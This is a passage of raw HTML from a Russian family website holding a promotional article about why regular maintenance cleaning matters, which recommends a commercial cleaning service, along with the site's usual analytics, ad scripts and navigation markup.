девчонки","url":"https://malchishki-i-devchonki.ru","logo":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/maldev_logo.jpg","width":"50","height":"50"}},"image":[{"@type":"ImageObject","@id":"https://malchishki-i-devchonki.ru/podderzhivayuschaya-uborka-10-prichin-pochemu-ona-vazhna.html#primaryimage","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2023/04/poddergivaushaya-uborka.jpg","width":"800","height":"533"},{"@type":"ImageObject","url":"https://i.imgur.com/to0Hx3I.png","width":900,"height":550},{"@type":"ImageObject","url":"https://i.imgur.com/t4qRP3J.png","width":900,"height":640}]}]
</script>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f189; background-image: url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bggg-min.jpeg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="32x32" />
<link rel="icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
<meta name="msapplication-TileImage" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/favicon-m.svg" />
		<style type="text/css" id="wp-custom-css">
			 

#content img {
	height:auto!important;
}

.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:16px
}
@media (max-width: 576px) {
	body {
 
    font-size: 19px;
		line-height: 1.9;}
	.entry-title {
		font-size:24px
	}
		.entry-content ol li:before, .entry-content ol:not([class]) li:before {
	font-size:13px
}
}


@media (min-width: 576px){
.site-logotype { 
    margin-left: 40px;
   
	}}

.entry-footer {
 
    clear: both;
}

@media (max-width: 576px){
	.site-logotype img {
		max-width: 175px;}
}

@media (min-width: 992px) {
body.sidebar-none .b-related__items .post-card:nth-child(odd), body.sidebar-none .posts-container--two-columns .post-card:nth-child(odd) {
  
    background: #FFFFCD;
    padding: 10px;
	}}

.post-card__image img {
max-height: 200px;
}

.thumb-wide {
height: 200px;
}
 .b-share__ico {
  
    font-size: 16px;
}

@media (max-width: 576px) {
 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}
.entry-image:not(.entry-image--big) {
    margin-left: 0px;
    text-align: center;
}

@media (max-width: 576px) {
	 
.leafer-button-left a {
    width: 20px;
}
	.leafer-button-right a {
		  width: 20px;
		    left: 60px;
	}
}


@media (max-width: 1024px) {
	.leftrightads{display:none}
}
@media (max-width: 1024px) {
	.pc{display:none}
}
@media (min-width: 1024px) {
	.mob{display:none}
}
.site-logotype img {
    
    background: #ffffffd9;
}		</style>
		<script>var ajaxUrlFlatPM = "https://malchishki-i-devchonki.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <meta name="rp7069e0a2885f46c596dfcdea94e98c69" content="b6d588a79f70c92931222a36bf58d341" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4472155, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4472155" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	<meta name="p:domain_verify" content="05ddc0095897525a8e10da19efe4ca32"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3301642786983760" crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6136530018778340" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-5413 single-format-standard custom-background  group-blog">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container"  >
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://malchishki-i-devchonki.ru/"><img src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" width="902" height="232" alt="Мальчишки и девчонки"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_792" action="https://malchishki-i-devchonki.ru/" class="search-form">
    <label class="screen-reader-text" for="s_792">Поиск: </label>
    <input type="text" value="" name="s" id="s_792" class="search-form__text">
    <button type="submit" id="searchsubmit_792" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container"  >
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1335"><a href="https://malchishki-i-devchonki.ru/category/multiki">Мультики</a></li>
<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="https://malchishki-i-devchonki.ru/zagadki">Загадки</a></li>
<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1337"><a href="https://malchishki-i-devchonki.ru/talestories">Сказки</a></li>
<li id="menu-item-5283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5283"><a href="https://malchishki-i-devchonki.ru/category/stihi">Стихи</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="https://malchishki-i-devchonki.ru/anekdoti">Юмор</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1339"><a href="https://malchishki-i-devchonki.ru/poslovitsi">Пословицы</a></li>
<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="https://malchishki-i-devchonki.ru/skorogovorki">Скороговорки</a></li>
<li id="menu-item-1517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1517"><a href="https://malchishki-i-devchonki.ru/category/poleznye-sovety">Полезные советы</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div  >

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb"  ><span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/" ><span >Главная</span></a><meta  content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item"   ><a href="https://malchishki-i-devchonki.ru/category/poleznye-stati" ><span >Полезные статьи</span></a><meta  content="1"></span></div>
			
<article id="post-5413" class="post-5413 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">

    
        <header class="entry-header">
                                            <h1 class="entry-title" >Поддерживающая уборка: 10 причин, почему она важна</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time  datetime="2023-04-08">08.04.2023</time></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span >Nadezhda Reshetova</span></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" >
		<div class="flat_pm_start"></div>
<p>Регулярная уборка – залог не только чистоты в квартире, но и здоровья всей семьи. Для наилучшего результата эксперты советуют делать генеральную уборку раз в три месяца, однако для постоянной чистоты необходим более частый клининг, а именно поддерживающая уборка.</p>
<p>Поддерживающая уборка – комплекс клининговых мероприятий, которые позволяют быстро избавиться от текущих загрязнений. Такой клининг не занимает много времени и не предназначен для борьбы с застарелыми пятнами, зато отлично предотвращает возникновение новых. Однако проводить его нужно регулярно: 2-3 раза в неделю.</p>
<p><img class="lazy lazy-hidden" decoding="async" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://i.imgur.com/to0Hx3I.png" alt="Поддерживающая уборка: 10 причин, почему она важна" /><noscript><img decoding="async" src="https://i.imgur.com/to0Hx3I.png" alt="Поддерживающая уборка: 10 причин, почему она важна" /></noscript></p>
<p>Разумеется, работающим людям просто не хватает времени и сил на постоянное поддержание порядка, но важно ввести в привычку хотя бы иногда протирать пыль и делать влажную уборку. Почему? Вот несколько причин.</p>
<div id="marketWidget1"><s>набор для уборки</s></div>
<p>&nbsp;</p>
<h2>Факты в пользу поддерживающего клининга</h2>
<ol>
<li><strong>Поддерживающая уборка препятствует размножению болезнетворных бактерий</strong>. В домашней пыли скрываются миллионы опасных микроорганизмов, которые могут спровоцировать аллергии, воспалительные процессы, проблемы с дыханием. Но достаточно пройтись по всем поверхностям влажной тряпкой, и опасность станет минимальной.</li>
<li><strong>Чистота в доме улучшает самочувствие и сон</strong>. Давно доказано, что порядок в доме напрямую связан с душевным спокойствием. Если вас что-то тревожит, уборка и расхламление пространства помогают прояснить мысли, улучшить сон и, как следствие, общее самочувствие и настроение.</li>
<li><strong>Регулярный клининг продлевает срок службы мебели и бытовой техники</strong>. Аккуратная очистка правильными средствами поможет сохранить отличный вид и функциональность фасадов мебели, свежесть интерьера и работоспособность оборудования на кухне. Но важно использовать качественные, проверенные препараты.</li>
<li><strong>Все вещи всегда на месте</strong>. Если вы регулярно наводите порядок, то точно знаете, где и что лежит, а значит, не тратите время на поиски нужных вещей в последний момент. Это не только удобно, но и полезно для нервной системы: меньше стресса, больше уверенности в окружающем мире.</li>
<li><strong>Поддерживающая уборка экономит деньги</strong>. А все потому, что вам не приходится часто менять испорченные вещи и технику, ведь регулярный уход, как мы уже говорили, продлевает их срок службы. Даже если вы в любой момент можете купить замену, наверняка есть предметы, которые дороги вам и которые хочется сохранить как можно дольше.</li>
</ol>
<p><img class="lazy lazy-hidden" decoding="async" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://i.imgur.com/t4qRP3J.png" alt="Поддерживающая уборка: 10 причин, почему она важна" /><noscript><img decoding="async" src="https://i.imgur.com/t4qRP3J.png" alt="Поддерживающая уборка: 10 причин, почему она важна" /></noscript></p>
<h2>Преимущества уборки от клининговых компаний</h2>
<p>Если же вы понимаете, что времени катастрофически не хватает даже на самую простую уборку, есть отличный выход: нанять клининговую компанию. К примеру, CleanOn – надежный сервис, сотрудники которого обладают большим опытом и высокой квалификацией, поэтому легко возьмут на себя <a href="https://cleanon.ru/uborka-kvartir/podderzhivayushhaya-uborka-kvartiry/">поддерживающую уборку</a>.</p>
<p>Главное преимущество в том, что клинеры могут работать как при вас, так и самостоятельно. Уборка «под ключ» идеально подходит тем, кто хочет возвращаться в чистый дом и не беспокоиться о наведении порядка в выходные.</p>
<p>Есть и еще ряд плюсов сотрудничества с клининговой компанией:</p>
<ul>
<li>клинеры убирают быстро и тщательно, используя сертифицированные, гипоаллергенные средства и профессиональную технику;</li>
<li>сотрудники клининговой службы знают, как справиться со сложными загрязнениями;</li>
<li>график уборки создается с учетом ваших пожеланий;</li>
<li>вы можете выбрать постоянного исполнителя для регулярной уборки;</li>
<li>вам не нужно беспокоиться о покупке средств для уборки и расходных материалов, поскольку клинеры все привозят с собой.</li>
</ul>
<p>Как видите, даже при плотном графике можно найти способ держать дом в чистоте и не тратить время на уборку в выходные. Достаточно найти надежного исполнителя, чтобы просто наслаждаться порядком в квартире.</p>
<div class="flat_pm_end"></div>
<!-- toc empty --><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-list'>
<p>No related posts.</p>
</div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="5413" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>




<meta  itemid="https://malchishki-i-devchonki.ru/podderzhivayuschaya-uborka-10-prichin-pochemu-ona-vazhna.html" content="Поддерживающая уборка: 10 причин, почему она важна">
<meta  content="2023-04-12">
<meta  content="2023-04-08T18:12:22+03:00">
<div   ><div    style="display: none;"><img  src="https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/logo-mde-min.png" alt="Мальчишки и девчонки"></div><meta  content="Мальчишки и девчонки"><meta  content="Мальчишки и девчонки"><meta  content="https://malchishki-i-devchonki.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-6909" class="post-card post-card-related post-6909 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html">Медицинский осмотр для спортсменов: специфика и важность</a></div></header><div class="post-card__content">Спорт – это не только захватывающие соревнования и личные достижения, но и огромная нагрузка</div>
</div>
<div id="post-6904" class="post-card post-card-related post-6904 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/animatory-i-rol-igry-v-razvitii-rebenka.html">Аниматоры и роль игры в развитии ребенка</a></div></header><div class="post-card__content">Почему игра — это больше, чем просто развлечение Игра сопровождает ребенка с первых лет</div>
</div>
<div id="post-6895" class="post-card post-card-related post-6895 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div></header><div class="post-card__content">Жёсткая вода — частый «гость» в российских водопроводах, особенно в регионах с высоким содержанием</div>
</div>
<div id="post-6891" class="post-card post-card-related post-6891 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div></header><div class="post-card__content">Подарить маме букет — это не просто жест, а способ выразить любовь, благодарность и</div>
</div>
<div id="post-6888" class="post-card post-card-related post-6888 post type-post status-publish format-standard  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu-h1-h1-organizatsiya-pereezda-ofisa-sovety-po-bystromu-i-udobnomu-pereezdu.html">Организация переезда офиса. Советы по быстрому и удобному переезду</h1><h1>Организация переезда офиса. Советы по быстрому и удобному переезду</a></div></header><div class="post-card__content">Офисный переезд — это серьёзное мероприятие, которое затрагивает не только имущество, но и бизнес-процессы.</div>
</div>
<div id="post-1871" class="post-card post-card-related post-1871 post type-post status-publish format-standard has-post-thumbnail  category-poleznye-stati">
    <div class="post-card__image"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html"><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/05/kak-vybrat-odezhdu-dlya-rebenka-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="как выбрать одежду для ребенка" decoding="async" loading="lazy" /></noscript><div class="entry-meta"><span class="entry-category"><span>Полезные статьи</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://malchishki-i-devchonki.ru/kak-vybrat-odezhdu-dlya-rebenka.html">Как выбрать одежду для ребенка?</a></div></header><div class="post-card__content">К детской одежде предъявляется намного больше требований, чем к взрослой. Она должна быть мягкой,</div>
</div></div></div>
<div id="comments" class="comments-area">

	        <style>
            .hpwc {
                opacity: 0;
                position: absolute;
                top: 0;
                left: 0;
                height: 0;
                width: 0;
                z-index: -1;
            }
        </style>
			<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/podderzhivayuschaya-uborka-10-prichin-pochemu-ona-vazhna.html#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://malchishki-i-devchonki.ru/wp-login.php?redirect_to=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fpodderzhivayuschaya-uborka-10-prichin-pochemu-ona-vazhna.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area"  >

    
	<div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Свежие записи</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/meditsinskiy-osmotr-dlya-sportsmenov-spetsifika-i-vazhnost.html" target="_blank">Медицинский осмотр для спортсменов: специфика и важность</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://malchishki-i-devchonki.ru/fotograf-dlya-beremennyh-v-moskve-delyus-nahodkoy.html" target="_blank">
